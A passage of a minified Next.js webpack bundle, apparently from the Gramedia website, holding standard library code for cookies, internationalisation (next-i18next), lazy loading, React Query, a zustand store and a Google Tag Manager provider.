i=0,r=Object.getOwnPropertySymbols(t);i<r.length;i++)0>e.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(t,r[i])&&(n[r[i]]=t[r[i]]);return n};Object.defineProperty(e,"__esModule",{value:!0}),e.hasCookie=e.deleteCookie=e.setCookie=e.getCookie=e.getCookies=void 0;var o=n(81706),s=function(){return"undefined"!=typeof window},a=function(t){return!!t&&"getAll"in t&&"set"in t&&"function"==typeof t.getAll&&"function"==typeof t.set},u=function(t){return!!(null==t?void 0:t.req)&&"cookies"in t.req&&a(null==t?void 0:t.req.cookies)||!!(null==t?void 0:t.res)&&"cookies"in t.res&&a(null==t?void 0:t.res.cookies)||!!(null==t?void 0:t.cookies)&&a(t.cookies())},l=function(t){var e={};return t.getAll().forEach(function(t){var n=t.name,r=t.value;e[n]=r}),e},c=function(t){try{if("string"==typeof t)return t;return JSON.stringify(t)}catch(e){return t}};e.getCookies=function(t){if(u(t)){if(null==t?void 0:t.req)return l(t.req.cookies);if(null==t?void 0:t.cookies)return l(t.cookies())}if(t&&(e=t.req),!s())return e&&e.cookies?e.cookies:e&&e.headers.cookie?(0,o.parse)(e.headers.cookie):{};for(var e,n={},r=document.cookie?document.cookie.split("; "):[],i=0,a=r.length;i<a;i++){var c=r[i].split("="),f=c.slice(1).join("=");n[c[0]]=f}return n},e.getCookie=function(t,n){var r=(0,e.getCookies)(n)[t];if(void 0!==r)return r?r.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent):r},e.setCookie=function(t,e,n){if(u(n)){var a,l,f,h=n.req,d=n.res,p=n.cookies,g=i(n,["req","res","cookies"]),y=r({name:t,value:c(e)},g);h&&h.cookies.set(y),d&&d.cookies.set(y),p&&p().set(y);return}if(n){var h=n.req,d=n.res,v=i(n,["req","res"]);l=h,f=d,a=v}var m=(0,o.serialize)(t,c(e),r({path:"/"},a));if(s())document.cookie=m;else if(f&&l){var b=f.getHeader("Set-Cookie");if(Array.isArray(b)||(b=b?[String(b)]:[]),f.setHeader("Set-Cookie",b.concat(m)),l&&l.cookies){var O=l.cookies;""===e?delete O[t]:O[t]=c(e)}if(l&&l.headers&&l.headers.cookie){var O=(0,o.parse)(l.headers.cookie);""===e?delete O[t]:O[t]=c(e),l.headers.cookie=Object.entries(O).reduce(function(t,e){return t.concat("".concat(e[0],"=").concat(e[1],";"))},"")}}},e.deleteCookie=function(t,n){return(0,e.setCookie)(t,"",r(r({},n),{maxAge:-1}))},e.hasCookie=function(t,n){return!!t&&(0,e.getCookies)(n).hasOwnProperty(t)}},72535:function(t,e,n){"use strict";var r=n(56237),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function u(t){return r.isMemo(t)?s:a[t.$$typeof]||i}a[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[r.Memo]=s;var l=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,h=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,p=Object.prototype;t.exports=function t(e,n,r){if("string"!=typeof n){if(p){var i=d(n);i&&i!==p&&t(e,i,r)}var s=c(n);f&&(s=s.concat(f(n)));for(var a=u(e),g=u(n),y=0;y<s.length;++y){var v=s[y];if(!o[v]&&!(r&&r[v])&&!(g&&g[v])&&!(a&&a[v])){var m=h(n,v);try{l(e,v,m)}catch(t){}}}}return e}},85910:function(t,e,n){"use strict";n.d(e,{Jc:function(){return E},$G:function(){return r.$G}});var r=n(12566);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e,n){var r;return r=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==o(r)?r:String(r))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var a=n(75271),u=n(72535),l=n.n(u);function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function f(t,e){if(t){if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}}function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,s,a=[],u=!0,l=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(a.push(r.value),a.length!==e);u=!0);}catch(t){l=!0,i=t}finally{try{if(!u&&null!=n.return&&(s=n.return(),Object(s)!==s))return}finally{if(l)throw i}}return a}}(t,e)||f(t,e)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}var p={defaultNS:"common",errorStackTraceLimit:0,i18n:{defaultLocale:"en",locales:["en"]},get initImmediate(){return"undefined"!=typeof window},interpolation:{escapeValue:!1},load:"currentOnly",localeExtension:"json",localePath:"./public/locales",localeStructure:"{{lng}}/{{ns}}",react:{useSuspense:!1},reloadOnPrerender:!1,serializeConfig:!0,use:[]},g="undefined"!=typeof window?a.useLayoutEffect:a.useEffect,y=["i18n"],v=["i18n"];function m(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function b(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var O=["backend","detection"],S=function(t){if("string"!=typeof(null==t?void 0:t.lng))throw Error("config.lng was not passed into createConfig");var e,n,r,i=t.i18n,s=d(t,y),a=p.i18n,u=b(b(b(b({},d(p,v)),s),a),i),l=u.defaultNS,g=u.lng,m=u.localeExtension,S=u.localePath,x=u.nonExplicitSupportedLngs,w=u.locales.filter(function(t){return"default"!==t});if("cimode"===g)return u;if(void 0===u.fallbackLng&&(u.fallbackLng=u.defaultLocale,"default"===u.fallbackLng)){var P=h(w,1);u.fallbackLng=P[0]}var C=null==t||null===(e=t.interpolation)||void 0===e?void 0:e.prefix,k=null==t||null===(n=t.interpolation)||void 0===n?void 0:n.suffix,R=null!=C?C:"{{",E=null!=k?k:"}}";"string"!=typeof(null==t?void 0:t.localeStructure)&&(C||k)&&(u.localeStructure="".concat(R,"lng").concat(E,"/").concat(R,"ns").concat(E));var L=u.fallbackLng,j=u.localeStructure;if(x){var N=function(t,e){var n=h(e.split("-"),1)[0];return t[e]=[n],t};if("string"==typeof L)u.fallbackLng=u.locales.filter(function(t){return t.includes("-")}).reduce(N,{default:[L]});else if(Array.isArray(L))u.fallbackLng=u.locales.filter(function(t){return t.includes("-")}).reduce(N,{default:L});else if("object"===o(L))u.fallbackLng=Object.entries(u.fallbackLng).reduce(function(t,e){var n=h(e,2),r=n[0],i=n[1];return t[r]=r.includes("-")?Array.from(new Set([r.split("-")[0]].concat(function(t){if(Array.isArray(t))return c(t)}(i)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(i)||f(i)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()))):i,t},L);else if("function"==typeof L)throw Error("If nonExplicitSupportedLngs is true, no functions are allowed for fallbackLng")}return(null==t||null===(r=t.use)||void 0===r?void 0:r.some(function(t){return"backend"===t.type}))||("string"==typeof S?u.backend={addPath:"".concat(S,"/").concat(j,".missing.").concat(m),loadPath:"".concat(S,"/").concat(j,".").concat(m)}:"function"!=typeof S||(u.backend={addPath:function(t,e){return S(t,e,!0)},loadPath:function(t,e){return S(t,e,!1)}})),"string"==typeof u.ns||Array.isArray(u.ns)||(u.ns=[l]),O.forEach(function(e){t[e]&&(u[e]=b(b({},u[e]),t[e]))}),u},x=n(91519),w=function(t){void 0===t.ns&&(t.ns=[]);var e,n,r=x.ZP.createInstance(t);return r.isInitialized?e=Promise.resolve(x.ZP.t):(null==t||null===(n=t.use)||void 0===n||n.forEach(function(t){return r.use(t)}),"function"==typeof t.onPreInitI18next&&t.onPreInitI18next(r),e=r.init(t)),{i18n:r,initPromise:e}},P=a.createElement;function C(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function k(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?C(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var R=function(t,e){if(e&&t.isInitialized)for(var n=0,r=Object.keys(e);n<r.length;n++)for(var i=r[n],o=0,s=Object.keys(e[i]);o<s.length;o++){var a,u=s[o];null!=t&&null!==(a=t.store)&&void 0!==a&&a.data&&t.store.data[i]&&t.store.data[i][u]||t.addResourceBundle(i,u,e[i][u],!0,!0)}},E=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return l()(function(n){var o,s,u=(n.pageProps||{})._nextI18Next,l=null!==(o=null==u?void 0:u.initialLocale)&&void 0!==o?o:null==n||null===(s=n.router)||void 0===s?void 0:s.locale,c=null==u?void 0:u.ns,f=(0,a.useRef)(null),h=(0,a.useMemo)(function(){if(!u&&!e)return null;var t,n=null!=e?e:null==u?void 0:u.userConfig;if(!n)throw Error("appWithTranslation was called without a next-i18next config");if(!(null!=n&&n.i18n))throw Error("appWithTranslation was called without config.i18n");if(!(null!=n&&null!==(t=n.i18n)&&void 0!==t&&t.defaultLocale))throw Error("config.i18n does not include a defaultLocale property");var r=(u||{}).initialI18nStore,i=null!=e&&e.resources?e.resources:r;l||(l=n.i18n.defaultLocale);var o=f.current;return o?R(o,i):(R(o=w(k(k(k({},S(k(k({},n),{},{lng:l}))),{},{lng:l},c&&{ns:c}),{},{resources:i})).i18n,i),f.current=o),o},[u,l,c]);return g(function(){h&&l&&h.changeLanguage(l)},[h,l]),null!==h?P(r.a3,{i18n:h},P(t,n)):P(t,i({key:l},n))},t)}},54682:function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(1242)}])},20267:function(t,e){"use strict";e.Z={src:"https://static.gramedia.net/_next/static/media/offline.3d0b170e.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},44702:function(){globalThis.__sentryRewritesTunnelPath__=void 0,globalThis.SENTRY_RELEASE={id:"vnRtwFs4IWyPGzKM1XqBB"},globalThis.__sentryBasePath=void 0,globalThis.__rewriteFramesAssetPrefixPath__=""},44027:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var n in e)Object.defineProperty(t,n,{enumerable:!0,get:e[n]})}(e,{default:function(){return a},noSSR:function(){return s}});let r=n(42430);n(52676),n(75271);let i=r._(n(41925));function o(t){return{default:(null==t?void 0:t.default)||t}}function s(t,e){return delete e.webpack,delete e.modules,t(e)}function a(t,e){let n=i.default,r={loading:t=>{let{error:e,isLoading:n,pastDelay:r}=t;return null}};t instanceof Promise?r.loader=()=>t:"function"==typeof t?r.loader=t:"object"==typeof t&&(r={...r,...t});let a=(r={...r,...e}).loader;return(r.loadableGenerated&&(r={...r,...r.loadableGenerated},delete r.loadableGenerated),"boolean"!=typeof r.ssr||r.ssr)?n({...r,loader:()=>null!=a?a().then(o):Promise.resolve(o(()=>null))}):(delete r.webpack,delete r.modules,s(n,r))}("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},73510:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"LoadableContext",{enumerable:!0,get:function(){return r}});let r=n(42430)._(n(75271)).default.createContext(null)},41925:function(t,e,n){"use strict";/**
@copyright (c) 2017-present James Kyle <me@thejameskyle.com>
 MIT License
 Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:
 The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.
 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE
*/Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return h}});let r=n(42430)._(n(75271)),i=n(73510),o=[],s=[],a=!1;function u(t){let e=t(),n={loading:!0,loaded:null,error:null};return n.promise=e.then(t=>(n.loading=!1,n.loaded=t,t)).catch(t=>{throw n.loading=!1,n.error=t,t}),n}class l{promise(){return this._res.promise}retry(){this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};let{_res:t,_opts:e}=this;t.loading&&("number"==typeof e.delay&&(0===e.delay?this._state.pastDelay=!0:this._delay=setTimeout(()=>{this._update({pastDelay:!0})},e.delay)),"number"==typeof e.timeout&&(this._timeout=setTimeout(()=>{this._update({timedOut:!0})},e.timeout))),this._res.promise.then(()=>{this._update({}),this._clearTimeouts()}).catch(t=>{this._update({}),this._clearTimeouts()}),this._update({})}_update(t){this._state={...this._state,error:this._res.error,loaded:this._res.loaded,loading:this._res.loading,...t},this._callbacks.forEach(t=>t())}_clearTimeouts(){clearTimeout(this._delay),clearTimeout(this._timeout)}getCurrentValue(){return this._state}subscribe(t){return this._callbacks.add(t),()=>{this._callbacks.delete(t)}}constructor(t,e){this._loadFn=t,this._opts=e,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}}function c(t){return function(t,e){let n=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null},e),o=null;function u(){if(!o){let e=new l(t,n);o={getCurrentValue:e.getCurrentValue.bind(e),subscribe:e.subscribe.bind(e),retry:e.retry.bind(e),promise:e.promise.bind(e)}}return o.promise()}if(!a){let t=n.webpack?n.webpack():n.modules;t&&s.push(e=>{for(let n of t)if(e.includes(n))return u()})}function c(t,e){!function(){u();let t=r.default.useContext(i.LoadableContext);t&&Array.isArray(n.modules)&&n.modules.forEach(e=>{t(e)})}();let s=r.default.useSyncExternalStore(o.subscribe,o.getCurrentValue,o.getCurrentValue);return r.default.useImperativeHandle(e,()=>({retry:o.retry}),[]),r.default.useMemo(()=>{var e;return s.loading||s.error?r.default.createElement(n.loading,{isLoading:s.loading,pastDelay:s.pastDelay,timedOut:s.timedOut,error:s.error,retry:o.retry}):s.loaded?r.default.createElement((e=s.loaded)&&e.default?e.default:e,t):null},[t,s])}return c.preload=()=>u(),c.displayName="LoadableComponent",r.default.forwardRef(c)}(u,t)}function f(t,e){let n=[];for(;t.length;){let r=t.pop();n.push(r(e))}return Promise.all(n).then(()=>{if(t.length)return f(t,e)})}c.preloadAll=()=>new Promise((t,e)=>{f(o).then(t,e)}),c.preloadReady=t=>(void 0===t&&(t=[]),new Promise(e=>{let n=()=>(a=!0,e());f(s,t).then(n,n)})),window.__NEXT_PRELOADREADY=c.preloadReady;let h=c},1242:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return S}});var r=n(52676),i=n(59248),o=n(85910),s=n(35547),a=n.n(s),u=n(2726),l=n.n(u),c=n(68774),f=n(20267),h=n(83905),d=n(87295);function p(t){((null==t?void 0:t.code)==="unauthorized"||t instanceof Error&&t.message.includes("isUnauthorized"))&&((0,h.deleteCookie)("access_token"),(0,h.deleteCookie)("refresh_token"),(0,h.setCookie)("flash_snackbar","unauthorized"),d.Z||(window.location.href="/"))}let g=new c.QueryClient({defaultOptions:{queries:{refetchOnWindowFocus:!1,retry:!1}},queryCache:new c.QueryCache({onError:p}),mutationCache:new c.MutationCache({onError:p})});var y=n(75271),v=n(52775),m=t=>{let{children:e,...n}=t,i=(0,y.useRef)();return i.current||(i.current=(0,v.MO)(n)),(0,r.jsx)(v.zt,{value:i.current,"data-sentry-element":"Provider","data-sentry-component":"StoreProvider","data-sentry-source-file":"StoreProvider.tsx",children:e})};n(52360),n(78399);let b=a()(()=>n.e(3018).then(n.bind(n,23018)),{loadableGenerated:{webpack:()=>[23018]},ssr:!1}),O=a()(()=>Promise.all([n.e(308),n.e(2501)]).then(n.bind(n,12501)),{loadableGenerated:{webpack:()=>[12501]},ssr:!1});var S=(0,o.Jc)(t=>{var e;let{Component:n,pageProps:o,dehydratedState:s}=t,{isDesktop:a,isWebView:u}=o,{withProgressBarWebview:h=!0}=null!==(e=n.layoutProps)&&void 0!==e?e:{};return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"_app.tsx",children:[(0,r.jsx)("meta",{name:"viewport",content:a?"width=1200":"width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, interactive-widget=resizes-content","data-sentry-element":"meta","data-sentry-source-file":"_app.tsx"}),(0,r.jsx)("link",{rel:"preload",as:"image",href:f.Z.src})]}),(h||!u)&&(0,r.jsx)(b,{color:"#0060ae",showSpinner:!1}),(0,r.jsx)(O,{"data-sentry-element":"SentryCaptureExceptions","data-sentry-source-file":"_app.tsx"}),(0,r.jsx)(i.f_,{state:{id:"GTM-T24BH5Q",environment:{gtm_auth:"eKfVqal5huaCnE85HnGf0w",gtm_preview:"env-2"}},"data-sentry-element":"GTMProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsx)(m,{...o.initialZustandState,"data-sentry-element":"StoreProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsx)(c.QueryClientProvider,{client:g,"data-sentry-element":"QueryClientProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsxs)(c.Hydrate,{state:s,"data-sentry-element":"Hydrate","data-sentry-source-file":"_app.tsx",children:[n.Layout&&(0,r.jsx)(n.Layout,{...n.layoutProps,pageProps:o,children:(0,r.jsx)(n,{...o})}),!n.Layout&&(0,r.jsx)(n,{...o})]})})})})]})})},87295:function(t,e){"use strict";e.Z=!1},52775:function(t,e,n){"use strict";n.d(e,{zt:function(){return c},MO:function(){return h},oR:function(){return f}});var r=n(75271),i=n(88995),o=n(92456),s=(t,e)=>({isDesktop:!1,isMobile:!1,isTablet:!1,isWebView:!1,isIos:!1,isSafari:!1,isBot:!1});let a={is500:!1,isOffline:!1};var u=(t,e)=>({...a,setPageError:e=>t(()=>({...a,...e}))});let l=(0,r.createContext)(null),c=l.Provider,f=t=>{let e=(0,r.useContext)(l);if(!e)throw Error("Store is missing the provider");return(0,i.oR)(e,t)},h=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,o.M)(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return{...s(...n),...u(...n),...t}})}},52360:function(){},78399:function(){},35547:function(t,e,n){t.exports=n(44027)},2726:function(t,e,n){t.exports=n(14490)},60198:function(t,e){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,i=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,s=n?Symbol.for("react.strict_mode"):60108,a=n?Symbol.for("react.profiler"):60114,u=n?Symbol.for("react.provider"):60109,l=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,f=n?Symbol.for("react.concurrent_mode"):60111,h=n?Symbol.for("react.forward_ref"):60112,d=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,g=n?Symbol.for("react.memo"):60115,y=n?Symbol.for("react.lazy"):60116,v=n?Symbol.for("react.block"):60121,m=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,O=n?Symbol.for("react.scope"):60119;function S(t){if("object"==typeof t&&null!==t){var e=t.$$typeof;switch(e){case r:switch(t=t.type){case c:case f:case o:case a:case s:case d:return t;default:switch(t=t&&t.$$typeof){case l:case h:case y:case g:case u:return t;default:return e}}case i:return e}}}function x(t){return S(t)===f}e.AsyncMode=c,e.ConcurrentMode=f,e.ContextConsumer=l,e.ContextProvider=u,e.Element=r,e.ForwardRef=h,e.Fragment=o,e.Lazy=y,e.Memo=g,e.Portal=i,e.Profiler=a,e.StrictMode=s,e.Suspense=d,e.isAsyncMode=function(t){return x(t)||S(t)===c},e.isConcurrentMode=x,e.isContextConsumer=function(t){return S(t)===l},e.isContextProvider=function(t){return S(t)===u},e.isElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===r},e.isForwardRef=function(t){return S(t)===h},e.isFragment=function(t){return S(t)===o},e.isLazy=function(t){return S(t)===y},e.isMemo=function(t){return S(t)===g},e.isPortal=function(t){return S(t)===i},e.isProfiler=function(t){return S(t)===a},e.isStrictMode=function(t){return S(t)===s},e.isSuspense=function(t){return S(t)===d},e.isValidElementType=function(t){return"string"==typeof t||"function"==typeof t||t===o||t===f||t===a||t===s||t===d||t===p||"object"==typeof t&&null!==t&&(t.$$typeof===y||t.$$typeof===g||t.$$typeof===u||t.$$typeof===l||t.$$typeof===h||t.$$typeof===m||t.$$typeof===b||t.$$typeof===O||t.$$typeof===v)},e.typeOf=S},56237:function(t,e,n){"use strict";t.exports=n(60198)},62780:function(t,e,n){"use strict";n.d(e,{j:function(){return s}});var r=n(46576),i=n(7144),o=n(94422),s=new(function(t){function e(){var e;return(e=t.call(this)||this).setup=function(t){var e;if(!o.sk&&(null==(e=window)?void 0:e.addEventListener)){var n=function(){return t()};return window.addEventListener("visibilitychange",n,!1),window.addEventListener("focus",n,!1),function(){window.removeEventListener("visibilitychange",n),window.removeEventListener("focus",n)}}},e}(0,r.Z)(e,t);var n=e.prototype;return n.onSubscribe=function(){this.cleanup||this.setEventListener(this.setup)},n.onUnsubscribe=function(){if(!this.hasListeners()){var t;null==(t=this.cleanup)||t.call(this),this.cleanup=void 0}},n.setEventListener=function(t){var e,n=this;this.setup=t,null==(e=this.cleanup)||e.call(this),this.cleanup=t(function(t){"boolean"==typeof t?n.setFocused(t):n.onFocus()})},n.setFocused=function(t){this.focused=t,t&&this.onFocus()},n.onFocus=function(){this.listeners.forEach(function(t){t()})},n.isFocused=function(){return"boolean"==typeof this.focused?this.focused:"undefined"==typeof document||[void 0,"visible","prerender"].includes(document.visibilityState)},e}(i.l))},26950:function(t,e,n){"use strict";n.d(e,{MutationCache:function(){return o.L},QueryCache:function(){return r.t},QueryClient:function(){return i.S}});var r=n(20916),i=n(32639),o=n(11188),s=n(82601);n.o(s,"Hydrate")&&n.d(e,{Hydrate:function(){return s.Hydrate}}),n.o(s,"QueryClientProvider")&&n.d(e,{QueryClientProvider:function(){return s.QueryClientProvider}}),n.o(s,"useInfiniteQuery")&&n.d(e,{useInfiniteQuery:function(){return s.useInfiniteQuery}}),n.o(s,"useMutation")&&n.d(e,{useMutation:function(){return s.useMutation}}),n.o(s,"useQuery")&&n.d(e,{useQuery:function(){return s.useQuery}}),n.o(s,"useQueryClient")&&n.d(e,{useQueryClient:function(){return s.useQueryClient}})},97404:function(t,e,n){"use strict";n.d(e,{Gm:function(){return o},Qy:function(){return u},ZF:function(){return l}});var r=n(22295),i=n(94422);function o(){return{onFetch:function(t){t.fetchFn=function(){var e,n,o,u,l,c,f,h=null==(e=t.fetchOptions)?void 0:null==(n=e.meta)?void 0:n.refetchPage,d=null==(o=t.fetchOptions)?void 0:null==(u=o.meta)?void 0:u.fetchMore,p=null==d?void 0:d.pageParam,g=(null==d?void 0:d.direction)==="forward",y=(null==d?void 0:d.direction)==="backward",v=(null==(l=t.state.data)?void 0:l.pages)||[],m=(null==(c=t.state.data)?void 0:c.pageParams)||[],b=(0,i.G9)(),O=null==b?void 0:b.signal,S=m,x=!1,w=t.options.queryFn||function(){return Promise.reject("Missing queryFn")},P=function(t,e,n,r){return S=r?[e].concat(S):[].concat(S,[e]),r?[n].concat(t):[].concat(t,[n])},C=function(e,n,i,o){if(x)return Promise.reject("Cancelled");if(void 0===i&&!n&&e.length)return Promise.resolve(e);var s=w({queryKey:t.queryKey,signal:O,pageParam:i,meta:t.meta}),a=Promise.resolve(s).then(function(t){return P(e,i,t,o)});return(0,r.LE)(s)&&(a.cancel=s.cancel),a};if(v.length){if(g){var k=void 0!==p,R=k?p:s(t.options,v);f=C(v,k,R)}else if(y){var E=void 0!==p,L=E?p:a(t.options,v);f=C(v,E,L,!0)}else!function(){S=[];var e=void 0===t.options.getNextPageParam;f=!h||!v[0]||h(v[0],0,v)?C([],e,m[0]):Promise.resolve(P([],m[0],v[0]));for(var n=function(n){f=f.then(function(r){if(!h||!v[n]||h(v[n],n,v)){var i=e?m[n]:s(t.options,r);return C(r,e,i)}return Promise.resolve(P(r,m[n],v[n]))})},r=1;r<v.length;r++)n(r)}()}else f=C([]);var j=f.then(function(t){return{pages:t,pageParams:S}});return j.cancel=function(){x=!0,null==b||b.abort(),(0,r.LE)(f)&&f.cancel()},j}}}}function s(t,e){return null==t.getNextPageParam?void 0:t.getNextPageParam(e[e.length-1],e)}function a(t,e){return null==t.getPreviousPageParam?void 0:t.getPreviousPageParam(e[0],e)}function u(t,e){if(t.getNextPageParam&&Array.isArray(e)){var n=s(t,e);return null!=n&&!1!==n}}function l(t,e){if(t.getPreviousPageParam&&Array.isArray(e)){var n=a(t,e);return null!=n&&!1!==n}}},29928:function(t,e,n){"use strict";n.d(e,{E:function(){return o},j:function(){return i}});var r=console;function i(){return r}function o(t){r=t}},89490:function(t,e,n){"use strict";n.d(e,{R:function(){return l},m:function(){return u}});var r=n(31966),i=n(29928),o=n(89577),s=n(22295),a=n(94422),u=function(){function t(t){this.options=(0,r.Z)({},t.defaultOptions,t.options),this.mutationId=t.mutationId,this.mutationCache=t.mutationCache,this.observers=[],this.state=t.state||l(),this.meta=t.meta}var e=t.prototype;return e.setState=function(t){this.dispatch({type:"setState",state:t})},e.addObserver=function(t){-1===this.observers.indexOf(t)&&this.observers.push(t)},e.removeObserver=function(t){this.observers=this.observers.filter(function(e){return e!==t})},e.cancel=function(){return this.retryer?(this.retryer.cancel(),this.retryer.promise.then(a.ZT).catch(a.ZT)):Promise.resolve()},e.continue=function(){return this.retryer?(this.retryer.continue(),this.retryer.promise):this.execute()},e.execute=function(){var t,e=this,n="loading"===this.state.status,r=Promise.resolve();return n||(this.dispatch({type:"loading",variables:this.options.variables}),r=r.then(function(){null==e.mutationCache.config.onMutate||e.mutationCache.config.onMutate(e.state.variables,e)}).then(function(){return null==e.options.onMutate?void 0:e.options.onMutate(e.state.variables)}).then(function(t){t!==e.state.context&&e.dispatch({type:"loading",context:t,variables:e.state.variables})})),r.then(function(){return e.executeMutation()}).then(function(n){t=n,null==e.mutationCache.config.onSuccess||e.mutationCache.config.onSuccess(t,e.state.variables,e.state.context,e)}).then(function(){return null==e.options.onSuccess?void 0:e.options.onSuccess(t,e.state.variables,e.state.context)}).then(function(){return null==e.options.onSettled?void 0:e.options.onSettled(t,null,e.state.variables,e.state.context)}).then(function(){return 